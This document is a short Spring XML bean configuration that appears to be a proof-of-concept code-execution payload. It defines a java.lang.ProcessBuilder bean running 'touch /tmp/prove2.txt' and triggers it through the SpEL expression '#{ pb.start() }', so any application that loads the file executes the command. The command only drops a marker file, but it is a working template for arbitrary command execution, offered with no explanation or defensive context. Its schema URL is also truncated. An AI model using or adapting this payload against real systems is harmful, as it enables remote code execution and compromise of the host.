 ```xml
<beans xmlns="http://www.springframework.org/schema/beans"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="
http://www.springframework.org/schema/beans
http://www.springframework.org/schema/beans/spring-beans.xs
">
<bean id="pb" class="java.lang.ProcessBuilder">
<constructor-arg>
<array>
<value>touch</value>
<value>/tmp/prove2.txt</value>
</array>
</constructor-arg>
<property name="any" value="#{ pb.start() }"/>
</bean>
</beans>